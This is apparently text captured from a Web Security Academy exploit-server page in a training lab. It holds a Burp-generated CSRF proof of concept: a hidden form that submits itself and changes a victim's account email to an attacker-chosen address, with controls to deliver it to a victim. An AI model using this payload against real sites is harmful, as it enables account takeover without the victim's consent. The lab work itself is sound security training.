 Craft a response
URL: https://exploit-0a1a00c1049e08af806ad4b401b300cf.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0acb00d104bd08fc80d6d57e00b9003a.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="hackeman&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log